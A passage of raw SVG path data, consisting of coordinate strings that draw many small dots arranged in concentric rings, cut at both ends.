0ZM419.618 306.455c1.721 1.563 1.721 4.097-.001 5.66-1.721 1.563-4.515 1.565-6.236.003-1.721-1.563-1.724-4.099 0-5.665 1.724-1.565 4.515-1.561 6.237.002ZM403.851 320.77c1.546 1.403 1.546 3.681-.001 5.085-1.546 1.404-4.058 1.407-5.604.003-1.546-1.404-1.546-3.682.003-5.088 1.549-1.406 4.053-1.406 5.602 0ZM390.482 336.818c1.424 1.293 1.424 3.39.002 4.682-1.423 1.291-3.732 1.291-5.157-.002-1.425-1.294-1.422-3.388 0-4.68 1.423-1.291 3.733-1.291 5.155 0ZM379.597 354.42c1.267 1.15 1.269 3.016.002 4.166-1.267 1.15-3.321 1.148-4.588-.002-1.266-1.15-1.266-3.013.001-4.163 1.266-1.15 3.318-1.151 4.585-.001ZM371.994 372.736c1.391 1.262 1.391 3.311 0 4.573-1.391 1.263-3.647 1.263-5.038.001-1.39-1.263-1.393-3.309 0-4.574 1.394-1.265 3.648-1.263 5.038 0ZM366.869 392.249c1.274 1.157 1.274 3.038 0 4.195-1.274 1.156-3.346 1.156-4.619 0-1.274-1.157-1.277-3.04-.003-4.196 1.274-1.157 3.346-1.157 4.622.001ZM364.818 412.142c1.196 1.086 1.194 2.846 0 3.93s-3.134 1.088-4.33.002c-1.196-1.086-1.196-2.843.003-3.931 1.198-1.089 3.131-1.087 4.327-.001ZM365.643 432.241c1.018.925 1.021 2.424-.001 3.351-1.021.927-2.674.928-3.693.003-1.018-.925-1.021-2.428 0-3.355 1.022-.928 2.673-.926 3.694.001ZM370.256 451.309c1.267 1.15 1.269 3.011.002 4.161-1.266 1.15-3.318 1.15-4.585 0s-1.262-3.013.003-4.161c1.264-1.148 3.318-1.145 4.58 0ZM377.596 469.855c1.39 1.262 1.39 3.311-.001 4.573-1.39 1.263-3.647 1.263-5.037.001-1.391-1.263-1.393-3.309 0-4.574 1.393-1.265 3.647-1.263 5.038 0ZM388.64 486.502c2.015 1.83 2.015 4.797-.001 6.627-2.015 1.83-5.283 1.83-7.298 0-2.016-1.83-2.016-4.796 0-6.626s5.283-1.831 7.299-.001ZM401.108 502.805c1.979 1.797 1.981 4.713-.001 6.512-1.981 1.799-5.191 1.8-7.172.001-1.981-1.799-1.979-4.711.003-6.51 1.982-1.799 5.191-1.799 7.17-.003ZM415.425 517.839c1.66 1.508 1.66 3.949.002 5.455-1.659 1.505-4.352 1.505-6.01 0-1.659-1.505-1.661-3.944.002-5.454 1.663-1.51 4.345-1.508 6.006-.001ZM433.464 529.355c2.244 2.037 2.246 5.346-.001 7.386-2.246 2.039-5.889 2.035-8.132-.002-2.244-2.037-2.244-5.344 0-7.382 2.244-2.037 5.889-2.04 8.133-.002ZM452.248 539.521c2.278 2.068 2.278 5.419-.003 7.49-2.281 2.07-5.969 2.068-8.247 0-2.278-2.068-2.278-5.419.001-7.487 2.278-2.069 5.969-2.074 8.249-.003ZM472.041 547.566c2.098 1.905 2.098 4.995-.003 6.903-2.101 1.907-5.505 1.907-7.603.002-2.098-1.904-2.1-4.997.001-6.904 2.1-1.908 5.504-1.908 7.605-.001ZM493.409 552.455c2.246 2.039 2.246 5.346 0 7.386-2.247 2.039-5.889 2.035-8.133-.002-2.244-2.037-2.244-5.344 0-7.382 2.245-2.037 5.892-2.037 8.133-.002ZM514.621 555.298c1.986 1.803 1.988 4.728.002 6.531-1.987 1.804-5.21 1.804-7.197.001-1.986-1.804-1.988-4.728.001-6.534 1.989-1.806 5.208-1.802 7.194.002ZM536.757 554.686c2.147 1.949 2.149 5.112 0 7.063-2.149 1.952-5.636 1.952-7.783.003-2.146-1.949-2.149-5.117.001-7.068 2.149-1.951 5.633-1.949 7.782.002ZM558.225 551.687c2.081 1.89 2.081 4.958-.003 6.85-2.083 1.892-5.463 1.892-7.544.003-2.081-1.89-2.086-4.962-.002-6.854 2.084-1.892 5.463-1.892 7.549.001ZM578.447 546.489c1.716 1.558 1.714 4.081-.003 5.64-1.717 1.558-4.498 1.558-6.212.002-1.714-1.556-1.716-4.083 0-5.642 1.717-1.558 4.498-1.559 6.215 0ZM597.875 538.444c1.51 1.371 1.512 3.593 0 4.967-1.512 1.373-3.958 1.368-5.468-.002-1.51-1.371-1.512-3.594-.002-4.965s3.961-1.371 5.47 0ZM616.766 527.121c1.826 1.658 1.825 4.342-.001 6-1.826 1.657-4.78 1.66-6.608 0-1.828-1.66-1.823-4.34.003-5.998 1.826-1.657 4.782-1.658 6.606-.002ZM645.839 525.027c1.982 1.799 1.982 4.708.002 6.505-1.979 1.797-5.183 1.798-7.165-.001-1.981-1.799-1.976-4.704.003-6.501 1.979-1.797 5.184-1.797 7.16-.003ZM660.013 510.398c1.824 1.655 1.823 4.344.002 5.997-1.821 1.653-4.785 1.656-6.608 0-1.823-1.655-1.821-4.341.003-5.997 1.823-1.656 4.78-1.656 6.603 0ZM672.138 494.131c1.738 1.578 1.738 4.139-.003 5.719-1.741 1.581-4.558 1.579-6.297.001-1.738-1.579-1.738-4.144-.002-5.72 1.736-1.576 4.562-1.581 6.302 0ZM682.189 476.345c1.803 1.638 1.801 4.298-.003 5.936-1.805 1.638-4.732 1.638-6.536 0-1.804-1.638-1.806-4.293.001-5.933 1.806-1.64 4.731-1.643 6.538-.003ZM688.071 459.055c.97.881.97 2.307.002 3.185-.968.879-2.541.886-3.513.003s-.97-2.307.003-3.19c.972-.883 2.538-.879 3.508.002ZM692.986 439.558c1.05.954 1.05 2.499-.002 3.455-1.053.956-2.75.952-3.801-.002-1.05-.954-1.055-2.503-.007-3.455 1.048-.951 2.758-.953 3.81.002ZM694.442 420.345c.72.653.72 1.717.003 2.369-.718.651-1.887.653-2.609-.002-.722-.656-.715-1.713.002-2.364.718-.652 1.887-.654 2.604-.003ZM694.326 400.007c1.031.935 1.031 2.459 0 3.395-1.031.936-2.708.936-3.739 0-1.031-.936-1.036-2.459-.002-3.397 1.033-.939 2.706-.939 3.741.002ZM690.954 380.376c1.058.961 1.058 2.519.003 3.477-1.056.958-2.77.956-3.827-.004-1.058-.96-1.053-2.514 0-3.47 1.053-.956 2.769-.96 3.824-.003ZM685.467 360.765c1.395 1.267 1.398 3.322.002 4.59-1.396 1.267-3.657 1.267-5.055-.002-1.398-1.27-1.39-3.32.003-4.585 1.393-1.265 3.654-1.27 5.05-.003ZM676.665 342.679c1.32 1.198 1.323 3.147 0 4.348s-3.467 1.201-4.79.001c-1.322-1.201-1.322-3.148 0-4.349 1.323-1.201 3.465-1.203 4.79 0ZM666.798 324.456c2.021 1.834 2.021 4.805 0 6.639-2.021 1.835-5.293 1.835-7.313.001-2.021-1.834-2.02-4.806 0-6.64 2.021-1.834 5.296-1.832 7.313 0ZM653.608 308.602c2.127 1.931 2.127 5.061-.003 6.995-2.13 1.934-5.577 1.934-7.705.003-2.127-1.932-2.127-5.066.001-6.998 2.127-1.931 5.577-1.934 7.707 0ZM637.599 295.084c1.821 1.653 1.823 4.335.002 5.988-1.821 1.654-4.778 1.654-6.599.001-1.821-1.653-1.821-4.338.001-5.991 1.821-1.653 4.775-1.651 6.596.002ZM620.734 282.572c2.037 1.85 2.042 4.847.002 6.699-2.04 1.852-5.342 1.853-7.381.001-2.04-1.852-2.038-4.852 0-6.702 2.038-1.85 5.342-1.848 7.379.002ZM601.251 273.082c1.668 1.514 1.668 3.968.002 5.481-1.665 1.512-4.367 1.514-6.037-.002-1.67-1.517-1.667-3.965.001-5.479 1.668-1.514 4.366-1.515 6.034 0ZM581.986 264.488c2.101 1.907 2.098 4.999 0 6.905-2.099 1.905-5.505 1.907-7.606 0-2.1-1.907-2.1-4.997.001-6.905 2.101-1.907 5.505-1.907 7.605 0ZM561.172 258.796c2.198 1.995 2.195 5.229-.003 7.225-2.198 1.995-5.76 1.998-7.957.002-2.198-1.995-2.195-5.229.003-7.224 2.198-1.996 5.76-1.998 7.957-.003ZM539.74 255.564c2.278 2.068 2.278 5.419 0 7.487-2.278 2.069-5.974 2.069-8.25.003-2.275-2.066-2.277-5.419.003-7.49 2.281-2.07 5.969-2.068 8.247 0ZM517.665 255.154c2.149 1.951 2.149 5.112 0 7.063-2.15 1.952-5.634 1.954-7.783.003s-2.149-5.112.003-7.066c2.152-1.953 5.631-1.951 7.78 0ZM495.827 257.103c2.101 1.907 2.101 4.998 0 6.905s-5.502 1.905-7.603-.002c-2.1-1.907-2.1-4.997-.002-6.902 2.099-1.906 5.505-1.908 7.605-.001ZM474.79 261.163c2.261 2.052 2.258 5.383-.003 7.436-2.262 2.053-5.928 2.054-8.189.001s-2.258-5.384 0-7.435c2.259-2.05 5.931-2.055 8.192-.002ZM454.055 268.046c2.166 1.967 2.166 5.15.002 7.115-2.164 1.964-5.673 1.967-7.839 0-2.166-1.967-2.168-5.152-.002-7.119 2.167-1.967 5.673-1.962 7.839.004ZM434.732 276.918c2.246 2.04 2.246 5.346-.003 7.388s-5.886 2.038-8.133-.001c-2.246-2.04-2.244-5.344.001-7.382 2.244-2.037 5.891-2.042 8.135-.005ZM416.569 288.154c2.193 1.991 2.193 5.222 0 7.214-2.193 1.991-5.753 1.995-7.948.002-2.195-1.993-2.193-5.222.003-7.216 2.195-1.993 5.752-1.991 7.945 0ZM399.953 301.476c2.074 1.883 2.074 4.934 0 6.817s-5.434 1.883-7.508 0-2.073-4.933.001-6.816 5.434-1.883 7.507-.001ZM385.266 316.578c1.941 1.762 1.94 4.618 0 6.38-1.94 1.761-5.086 1.761-7.026 0-1.94-1.761-1.94-4.618 0-6.379 1.94-1.762 5.086-1.762 7.026-.001ZM372.398 333.51c1.621 1.473 1.621 3.857-.001 5.329-1.621 1.473-4.247 1.473-5.869 0-1.621-1.472-1.619-3.858.001-5.328 1.619-1.47 4.25-1.471 5.869-.001ZM361.702 351.895c1.187 1.077 1.187 2.83-.002 3.909-1.189 1.079-3.117 1.077-4.304 0-1.186-1.077-1.191-2.83-.002-3.909 1.189-1.08 3.117-1.082 4.308 0ZM354.202 370.65c1.135 1.031 1.135 2.704 0 3.735-1.136 1.031-2.979 1.031-4.114 0-1.135-1.031-1.138-2.702 0-3.735s2.976-1.033 4.114 0ZM349.416 390.024c1.128 1.024 1.128 2.684 0 3.709-1.128 1.024-2.957 1.024-4.085 0-1.128-1.024-1.128-2.684 0-3.709 1.129-1.024 2.959-1.022 4.085 0ZM346.88 410.206c.866.785.866 2.061 0 2.847-.865.786-2.268.788-3.136 0-.868-.788-.868-2.059 0-2.847.868-.788 2.269-.788 3.136 0ZM347.529 430.069c.846.768.846 2.009 0 2.777-.846.768-2.212.769-3.058 0-.846-.768-.846-2.008 0-2.777.846-.768 2.212-.768 3.058 0ZM351.648 449.027c1.23 1.117 1.23 2.931-.003 4.051-1.232 1.119-3.228 1.117-4.459 0-1.23-1.117-1.232-2.929.001-4.049 1.232-1.119 3.231-1.119 4.461-.002ZM358.433 467.456c1.611 1.463 1.611 3.834-.001 5.298-1.612 1.463-4.223 1.463-5.835 0s-1.612-3.834 0-5.298c1.613-1.463 4.224-1.464 5.836 0ZM367.101 485.663c1.609 1.462 1.609 3.828-.001 5.289-1.609 1.462-4.213 1.46-5.823-.002-1.609-1.461-1.607-3.825.001-5.284 1.607-1.459 4.216-1.462 5.823-.003ZM379.091 501.953c2.089 1.896 2.088 4.968.002 6.862-2.086 1.894-5.47 1.895-7.559-.001-2.088-1.896-2.088-4.969-.002-6.863 2.087-1.894 5.471-1.894 7.559.002ZM392.252 517.84c1.957 1.777 1.957 4.66 0 6.437-1.958 1.777-5.133 1.777-7.09 0-1.957-1.777-1.957-4.659 0-6.437 1.958-1.777 5.133-1.777 7.09 0ZM408.398 531.233c2.343 2.128 2.343 5.576-.001 7.704s-6.142 2.128-8.485 0c-2.344-2.127-2.341-5.573.003-7.701 2.344-2.128 6.141-2.129 8.483-.003ZM425.775 543.285c2.407 2.185 2.404 5.728-.003 7.913-2.407 2.186-6.307 2.186-8.714.001s-2.406-5.73-.002-7.914c2.405-2.183 6.312-2.185 8.719 0ZM444.584 553.387c2.404 2.183 2.404 5.728-.003 7.913-2.407 2.186-6.312 2.182-8.714.001s-2.407-5.73-.002-7.914c2.405-2.183 6.314-2.183 8.719 0ZM464.494 561.396c2.329 2.114 2.327 5.538.002 7.648-2.324 2.111-6.095 2.113-8.424-.002-2.329-2.114-2.324-5.531.003-7.644 2.326-2.112 6.095-2.113 8.419-.002ZM485.53 566.875c2.358 2.141 2.36 5.613.001 7.755-2.358 2.141-6.185 2.141-8.543 0-2.358-2.141-2.356-5.613.003-7.755 2.358-2.141 6.185-2.137 8.539 0ZM506.908 570.162c2.246 2.04 2.246 5.346-.001 7.386s-5.889 2.04-8.135.001c-2.246-2.04-2.244-5.344.003-7.384 2.247-2.04 5.889-2.04 8.133-.003ZM528.636 570.889c2.183 1.982 2.183 5.192.002 7.172-2.181 1.98-5.716 1.981-7.899-.002-2.183-1.982-2.178-5.187.003-7.167 2.181-1.98 5.716-1.98 7.894-.003ZM550.505 568.914c2.244 2.038 2.242 5.347-.003 7.384-2.244 2.038-5.886 2.038-8.13.001-2.244-2.038-2.246-5.346-.002-7.384 2.244-2.038 5.889-2.04 8.135-.001ZM571.857 564.565c2.258 2.051 2.263 5.384.002 7.437s-5.935 2.051-8.194 0c-2.258-2.05-2.265-5.385-.002-7.441 2.264-2.055 5.931-2.051 8.194.004ZM591.511 558.662c1.763 1.601 1.758 4.192-.003 5.79-1.76 1.599-4.614 1.603-6.377.003s-1.762-4.192 0-5.792c1.763-1.601 4.618-1.601 6.38-.001ZM611.043 549.595c1.794 1.629 1.797 4.276-.003 5.909-1.799 1.634-4.712 1.63-6.506.001-1.794-1.629-1.796-4.276.001-5.907 1.796-1.632 4.712-1.634 6.508-.003ZM629.661 537.957c2.094 1.9 2.096 4.984.002 6.885-2.093 1.9-5.49 1.903-7.585 0-2.096-1.902-2.093-4.986 0-6.887 2.094-1.901 5.49-1.899 7.583.002ZM658.227 536.126c2.022 1.836 2.022 4.812-.003 6.651-2.026 1.838-5.303 1.839-7.326.002-2.023-1.836-2.022-4.816.001-6.653 2.023-1.837 5.305-1.837 7.328 0ZM672.767 521.323c2.018 1.832 2.018 4.803 0 6.635-2.018 1.832-5.296 1.837-7.314.005s-2.017-4.808.003-6.642c2.021-1.835 5.288-1.835 7.311.002ZM684.562 505.825c1.578 1.432 1.575 3.761-.003 5.194-1.578 1.433-4.143 1.435-5.721.003-1.578-1.433-1.58-3.762 0-5.197 1.581-1.435 4.143-1.435 5.724 0ZM694.715 488.694c1.405 1.276 1.405 3.347-.001 4.623-1.405 1.276-3.691 1.28-5.096.004-1.405-1.276-1.407-3.348.003-4.629 1.41-1.28 3.686-1.276 5.094.002ZM702.238 470.947c1.019.925 1.016 2.428-.003 3.353-1.019.925-2.672.925-3.691 0-1.018-.925-1.016-2.428.001-3.351 1.016-.922 2.674-.927 3.693-.002ZM707.961 451.955c.944.857.943 2.248 0 3.104-.943.857-2.47.857-3.416-.002-.946-.859-.948-2.243-.002-3.101.946-.859 2.475-.857 3.418-.001ZM710.853 432.84c.652.592.652 1.55-.003 2.143-.654.594-1.711.597-2.363.005-.651-.592-.659-1.556-.002-2.152.656-.596 1.712-.592 2.368.004ZM711.775 413.035a1.4 1.4 0 0 1 0 2.114 1.766 1.766 0 0 1-2.329.001c-.645-.585-.644-1.53 0-2.115.644-.585 1.687-.583 2.329 0ZM710.458 393.018c.778.706.775 1.852-.003 2.558-.778.707-2.037.707-2.815 0-.778-.706-.773-1.849.002-2.554.776-.704 2.04-.708 2.816-.004ZM707.394 372.647c1.308 1.188 1.31 3.115-.003 4.307-1.313 1.192-3.433 1.188-4.741 0-1.308-1.187-1.308-3.121-.002-4.306 1.306-1.186 3.438-1.188 4.746-.001ZM701.051 353.587c1.373 1.247 1.373 3.269-.001 4.516-1.373 1.247-3.596 1.243-4.969-.004-1.374-1.247-1.378-3.265-.005-4.512 1.374-1.247 3.601-1.247 4.975 0ZM692.185 335.49c1.333 1.21 1.333 3.17-.002 4.382-1.335 1.212-3.497 1.214-4.829.004-1.332-1.209-1.335-3.176 0-4.388 1.335-1.212 3.497-1.21 4.831.002ZM682.52 317.127c2.076 1.885 2.079 4.951 0 6.839-2.079 1.887-5.454 1.883-7.53-.002-2.076-1.885-2.078-4.947 0-6.834 2.079-1.888 5.452-1.89 7.53-.003ZM669.037 301.6c1.862 1.691 1.862 4.432-.006 6.128-1.867 1.695-4.882 1.691-6.744 0s-1.867-4.437-.004-6.128c1.862-1.69 4.889-1.693 6.754 0ZM654.795 286.477c2.286 2.075 2.285 5.443 0 7.518-2.286 2.075-5.998 2.078-8.284.003-2.285-2.075-2.285-5.443.003-7.521 2.288-2.077 5.996-2.075 8.281 0ZM638.258 273.544c2.383 2.163 2.382 5.672-.001 7.836-2.382 2.163-6.251 2.166-8.633.002-2.383-2.163-2.38-5.675.003-7.838 2.383-2.163 6.248-2.164 8.631 0ZM619.694 262.899c2.191 1.989 2.193 5.214.002 7.203-2.19 1.989-5.747 1.991-7.938.003-2.19-1.989-2.188-5.214.006-7.205 2.193-1.991 5.74-1.989 7.93-.001ZM600.437 253.696c2.31 2.097 2.31 5.497-.003 7.596-2.312 2.099-6.054 2.097-8.363.001-2.31-2.097-2.31-5.501-.002-7.596 2.307-2.095 6.059-2.097 8.368-.001ZM579.998 246.736c2.326 2.112 2.324 5.536-.006 7.651-2.329 2.115-6.095 2.113-8.422 0-2.326-2.112-2.326-5.533.001-7.646 2.327-2.113 6.1-2.117 8.427-.005ZM558.746 241.994c2.31 2.097 2.309 5.496-.003 7.595-2.312 2.1-6.054 2.098-8.364.001-2.309-2.097-2.309-5.501-.002-7.596 2.308-2.095 6.059-2.097 8.369 0ZM537.017 239.508c2.28 2.07 2.28 5.421.004 7.487s-5.969 2.069-8.249-.002c-2.281-2.07-2.278-5.419 0-7.487 2.278-2.068 5.967-2.066 8.245.002ZM515.075 239.302c2.232 2.027 2.232 5.307 0 7.333-2.232 2.027-5.843 2.025-8.074-.001-2.232-2.027-2.23-5.305 0-7.329s5.848-2.025 8.074-.003ZM493.48 241.155c2.308 2.095 2.312 5.498 0 7.598-2.312 2.099-6.057 2.095-8.366-.002-2.31-2.097-2.312-5.498-.002-7.596 2.31-2.097 6.059-2.097 8.368 0ZM472.159 245.345c2.327 2.112 2.324 5.536-.003 7.649-2.327 2.112-6.095 2.112-8.422 0-2.326-2.112-2.326-5.534.001-7.646 2.327-2.113 6.098-2.115 8.424-.003ZM451.501 251.72c2.343 2.128 2.341 5.574-.006 7.704-2.346 2.13-6.137 2.124-8.478-.002-2.341-2.125-2.343-5.571-.002-7.697 2.342-2.126 6.144-2.13 8.486-.005ZM431.875 260.112c2.407 2.185 2.404 5.728-.003 7.913-2.407 2.186-6.312 2.186-8.716.003-2.404-2.183-2.404-5.733.001-7.916 2.404-2.183 6.311-2.185 8.718 0ZM412.335 271.494c1.867 1.695 1.864 4.439-.003 6.134-1.868 1.696-4.885 1.694-6.752-.001-1.867-1.696-1.864-4.439-.002-6.13 1.863-1.691 4.892-1.696 6.757-.003ZM395.617 283.479c2.081 1.889 2.079 4.951-.003 6.84-2.081 1.89-5.451 1.89-7.532.001-2.081-1.889-2.081-4.949.001-6.839 2.081-1.889 5.456-1.889 7.534-.002ZM379.801 297.837c1.882 1.709 1.884 4.475 0 6.185-1.885 1.711-4.931 1.709-6.813.001-1.882-1.709-1.881-4.477.001-6.185 1.882-1.709 4.93-1.709 6.812-.001ZM366.153 313.425c1.85 1.68 1.85 4.404-.001 6.084-1.85 1.68-4.85 1.68-6.7 0-1.85-1.679-1.85-4.403 0-6.083 1.85-1.68 4.851-1.68 6.701-.001ZM354.521 330.342c1.803 1.638 1.803 4.295-.001 5.933-1.804 1.638-4.731 1.639-6.535.001-1.804-1.638-1.806-4.298-.002-5.936s4.731-1.638 6.538.002ZM344.144 349.197c1.243 1.128 1.245 2.962 0 4.093-1.245 1.13-3.263 1.13-4.508 0-1.244-1.13-1.244-2.962.001-4.093 1.245-1.13 3.265-1.128 4.507 0ZM336.613 368.408c.982.892.977 2.335-.002 3.225-.98.89-2.573.892-3.553.002-.979-.889-.982-2.335.001-3.227.982-.892 2.574-.889 3.554 0ZM331.765 387.976c.873.792.873 2.072 0 2.865-.873.793-2.283.793-3.156 0-.873-.792-.873-2.072 0-2.865.873-.793 2.286-.79 3.156 0ZM329.616 407.693c.885.804.885 2.11 0 2.914-.885.804-2.324.804-3.209 0-.885-.803-.883-2.108.002-2.911.885-.804 2.322-.806 3.207-.003ZM329.92 427.535c.885.804.885 2.106 0 2.91-.885.803-2.32.803-3.205 0-.885-.804-.884-2.106.001-2.91.885-.803 2.322-.801 3.204 0ZM333.072 446.888c1.082.982 1.084 2.574.002 3.556-1.082.982-2.837.983-3.919 0-1.082-.982-1.082-2.576 0-3.558 1.082-.982 2.835-.98 3.917.002ZM338.812 465.711c1.349 1.225 1.349 3.207-.001 4.432-1.349 1.225-3.533 1.225-4.882 0-1.349-1.225-1.347-3.209 0-4.432 1.348-1.223 3.536-1.223 4.883 0ZM346.766 484.01c1.524 1.384 1.524 3.627 0 5.011-1.525 1.384-3.993 1.382-5.517-.002-1.524-1.384-1.522-3.624 0-5.006 1.523-1.382 3.995-1.384 5.517-.003ZM357.434 501.004c1.938 1.759 1.937 4.611 0 6.371-1.938 1.759-5.082 1.761-7.02.002-1.937-1.759-1.937-4.611.003-6.373 1.941-1.761 5.079-1.759 7.017 0ZM369.928 517.159c2.171 1.971 2.171 5.163-.001 7.134-2.171 1.971-5.687 1.972-7.858 0-2.171-1.971-2.168-5.165.001-7.134 2.169-1.969 5.687-1.971 7.858 0ZM383.47 532.816c1.879 1.706 1.879 4.47-.003 6.178-1.882 1.709-4.921 1.705-6.8-.002-1.879-1.706-1.879-4.469-.002-6.174 1.877-1.704 4.926-1.708 6.805-.002ZM400.352 545.55c2.419 2.196 2.422 5.765 0 7.964-2.422 2.199-6.353 2.197-8.772.001-2.419-2.197-2.424-5.768-.002-7.967s6.351-2.199 8.774.002ZM417.079 558.124c2 1.816 2 4.766-.001 6.582-2.001 1.817-5.247 1.82-7.25.001-2.003-1.819-2.003-4.764 0-6.583 2.004-1.819 5.25-1.817 7.251 0ZM436.802 567.354c2.47 2.243 2.472 5.883-.001 8.128-2.472 2.245-6.482 2.243-8.952 0-2.47-2.242-2.474-5.885-.002-8.13 2.473-2.245 6.48-2.245 8.955.002ZM456.718 575.418c2.424 2.201 2.424 5.768 0 7.969-2.425 2.201-6.356 2.199-8.778.001-2.421-2.199-2.421-5.766.003-7.967 2.425-2.201 6.354-2.201 8.775-.003ZM477.598 581.278c2.424 2.2 2.421 5.765-.003 7.966-2.424 2.201-6.353 2.201-8.775.003-2.421-2.199-2.426-5.77-.002-7.971 2.425-2.201 6.356-2.199 8.78.002ZM499.046 584.962c2.409 2.187 2.409 5.732.004 7.916-2.404 2.183-6.311 2.185-8.721-.002-2.409-2.188-2.404-5.728.003-7.914 2.407-2.185 6.307-2.185 8.714 0ZM520.637 586.563c2.292 2.082 2.294 5.457-.001 7.541-2.295 2.084-6.015 2.084-8.308.003-2.292-2.082-2.295-5.457.003-7.543 2.298-2.086 6.011-2.084 8.306-.001ZM542.45 585.742c2.278 2.068 2.27 5.417-.008 7.485-2.278 2.069-5.967 2.071-8.242.005-2.276-2.066-2.28-5.421-.002-7.49 2.278-2.068 5.971-2.071 8.252 0ZM564.263 582.422c2.407 2.185 2.404 5.728-.003 7.913-2.407 2.185-6.307 2.186-8.713.001-2.407-2.186-2.407-5.731-.002-7.914 2.404-2.183 6.312-2.186 8.718 0ZM584.539 577.812c1.974 1.792 1.976 4.703 0 6.498-1.977 1.795-5.179 1.793-7.156-.002-1.976-1.794-1.976-4.703-.002-6.496 1.975-1.792 5.182-1.795 7.158 0ZM605.596 569.614c2.421 2.198 2.421 5.765-.003 7.966-2.425 2.201-6.354 2.201-8.775.003-2.421-2.198-2.424-5.768 0-7.969 2.425-2.201 6.354-2.201 8.778 0ZM623.858 560.94c1.916 1.739 1.913 4.558-.003 6.298-1.916 1.739-5.021 1.742-6.937.002-1.915-1.739-1.915-4.56.001-6.3 1.916-1.739 5.023-1.739 6.939 0ZM641.654 549.57c1.876 1.704 1.879 4.47-.001 6.177-1.879 1.706-4.923 1.706-6.803 0-1.879-1.706-1.879-4.47.001-6.176 1.879-1.707 4.923-1.707 6.803-.001ZM670.569 547.252c2.049 1.861 2.049 4.876-.001 6.737-2.049 1.861-5.368 1.859-7.418-.002-2.049-1.861-2.044-4.871.003-6.73 2.048-1.859 5.371-1.861 7.416-.005ZM685.113 532.583c2.001 1.817 2.001 4.757 0 6.574-2.001 1.817-5.24 1.817-7.241 0-2-1.816-2.003-4.759-.002-6.575 2.002-1.817 5.245-1.813 7.243.001ZM697.344 517.082c1.663 1.51 1.665 3.953 0 5.465-1.666 1.513-4.355 1.508-6.018-.001-1.663-1.51-1.663-3.956-.002-5.464 1.661-1.507 4.357-1.51 6.02 0ZM708.091 500.066c1.563 1.419 1.563 3.715-.003 5.137-1.566 1.421-4.092 1.415-5.653-.002-1.56-1.417-1.563-3.72-.004-5.135 1.558-1.415 4.097-1.419 5.66 0ZM716.591 482.293c1.344 1.22 1.342 3.2-.005 4.423-1.347 1.223-3.528 1.226-4.873.005-1.344-1.221-1.344-3.203.003-4.426 1.347-1.223 3.53-1.223 4.875-.002ZM722.659 464.047c.965.876.967 2.296-.001 3.174-.967.879-2.531.877-3.496.001-.965-.877-.965-2.298 0-3.175.966-.876 2.534-.874 3.497 0ZM726.736 445.063c.705.64.702 1.68-.003 2.32-.705.64-1.848.636-2.55-.002-.703-.638-.705-1.678-.003-2.316.703-.638 1.853-.64 2.556-.002ZM728.833 425.502c.603.547.603 1.43 0 1.978a1.652 1.652 0 0 1-2.179 0 1.311 1.311 0 0 1-.002-1.98c.6-.545 1.578-.546 2.181.002ZM728.708 405.768a1.162 1.162 0 0 1 0 1.757 1.47 1.47 0 0 1-1.936 0 1.167 1.167 0 0 1 0-1.757 1.474 1.474 0 0 1 1.936 0ZM726.843 385.651c.768.698.768 1.823 0 2.521s-2.011.7-2.779.002c-.768-.697-.766-1.825.003-2.523.768-.697 2.008-.697 2.776 0ZM722.541 366.04c.892.81.892 2.125-.003 2.938-.895.812-2.342.81-3.234 0-.892-.81-.894-2.124 0-2.936.895-.812 2.342-.815 3.237-.002ZM716.304 346.692c1.181 1.073 1.179 2.81-.003 3.883s-3.09 1.071-4.272-.002c-1.181-1.073-1.179-2.806 0-3.876 1.18-1.071 3.095-1.075 4.275-.005ZM708.079 327.966c1.548 1.406 1.546 3.682-.001 5.086-1.546 1.404-4.053 1.406-5.602 0-1.548-1.406-1.55-3.677.001-5.086 1.551-1.408 4.055-1.404 5.602 0ZM698.132 309.886c2.091 1.898 2.088 4.973 0 6.87-2.089 1.896-5.476 1.898-7.566 0-2.091-1.898-2.086-4.971.003-6.867 2.088-1.897 5.475-1.899 7.563-.003ZM684.792 294.286c1.816 1.648 1.816 4.319-.003 5.971-1.819 1.651-4.763 1.653-6.579.004-1.816-1.648-1.819-4.326 0-5.977 1.819-1.652 4.761-1.652 6.582.002ZM671.162 278.64c2.36 2.143 2.365 5.627-.001 7.775-2.366 2.147-6.197 2.139-8.558-.004-2.361-2.144-2.363-5.625-.002-7.768 2.361-2.144 6.198-2.148 8.561-.003ZM654.872 265.407c2.339 2.124 2.338 5.567-.001 7.691-2.339 2.124-6.129 2.122-8.468-.002-2.339-2.123-2.341-5.564-.002-7.688 2.339-2.124 6.132-2.124 8.471-.001ZM637.37 253.582c2.436 2.212 2.441 5.801.002 8.015-2.439 2.214-6.392 2.21-8.828-.002-2.436-2.211-2.441-5.801-.002-8.015 2.439-2.214 6.39-2.212 8.828.002ZM618.384 243.724c2.399 2.178 2.397 5.708-.001 7.885-2.397 2.176-6.29 2.179-8.687.002-2.397-2.176-2.399-5.71.001-7.889 2.399-2.179 6.287-2.177 8.687.002ZM598.485 235.587c2.441 2.216 2.438 5.808-.003 8.024-2.441 2.216-6.392 2.214-8.833-.002-2.441-2.216-2.438-5.803.001-8.017 2.439-2.214 6.397-2.219 8.835-.005ZM577.551 229.594c2.358 2.142 2.36 5.614.001 7.755-2.358 2.141-6.18 2.142-8.541-.002-2.36-2.143-2.355-5.613.001-7.752 2.356-2.139 6.183-2.139 8.539-.001ZM556.35 225.306c2.456 2.229 2.455 5.845 0 8.075-2.456 2.229-6.439 2.225-8.892-.002-2.453-2.227-2.457-5.843-.002-8.073 2.456-2.229 6.441-2.227 8.894 0ZM534.444 223.399c2.358 2.141 2.36 5.609-.001 7.752-2.361 2.144-6.183 2.139-8.539.001-2.355-2.139-2.358-5.616-.002-7.755 2.357-2.139 6.183-2.139 8.542.002ZM512.702 223.292c2.422 2.198 2.424 5.763.002 7.962-2.421 2.199-6.355 2.203-8.777.005-2.421-2.198-2.421-5.77.003-7.971 2.424-2.201 6.349-2.197 8.772.004ZM490.913 225.416c2.392 2.172 2.389 5.693-.003 7.865-2.393 2.172-6.266 2.17-8.658-.002-2.392-2.172-2.395-5.688-.002-7.86 2.392-2.173 6.27-2.175 8.663-.003ZM469.618 229.466c2.441 2.216 2.441 5.805.002 8.019-2.439 2.215-6.395 2.217-8.835.001-2.441-2.216-2.443-5.803 0-8.022 2.444-2.218 6.392-2.214 8.833.002ZM448.8 235.625c2.424 2.201 2.426 5.766.002 7.967-2.424 2.2-6.353 2.201-8.777 0-2.424-2.201-2.421-5.77.001-7.969 2.421-2.198 6.35-2.199 8.774.002ZM428.957 243.59c2.487 2.258 2.485 5.924-.003 8.182-2.487 2.259-6.521 2.257-9.008-.001-2.487-2.258-2.489-5.92-.002-8.179 2.488-2.258 6.526-2.26 9.013-.002ZM410.028 253.511c2.487 2.258 